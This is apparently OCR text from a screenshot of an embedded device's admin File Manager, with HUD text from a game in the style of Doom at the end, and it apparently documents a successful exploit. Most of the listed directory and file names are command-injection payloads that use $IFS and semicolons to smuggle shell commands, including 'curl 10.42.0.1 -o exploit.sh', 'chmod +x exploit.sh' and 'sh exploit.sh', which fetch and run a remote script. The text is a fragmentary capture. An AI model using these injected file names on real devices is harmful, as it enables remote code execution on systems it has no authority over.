 Home > Admin > File Manager
Touch Panel Config Communication Date/Time File Manager Power Settings
^UP^
Path: /mnt/usbstor1
DIR lulz; chmod +x$IFS
DIR lulz; cp$IFS
DIR lulz; sh$IFS
DIR lulz; touch$IFS
DIR lulz;$IFS
lulz;chmod +x exploit.sh;#
lulz;curl 10.42.0.1 -o exploit.sh;#
lulz;sh exploit.sh;#
DIR screenshots
secins_race
DIR share
t.sh
Exploit!!!
20 48% 2 3 4 0% BULL 39 / 200
5 6 7 SHEL 20 / 50
RCKT 0 / 50
AMMO HEALTH ARMS ARMOR CELL 0 / 300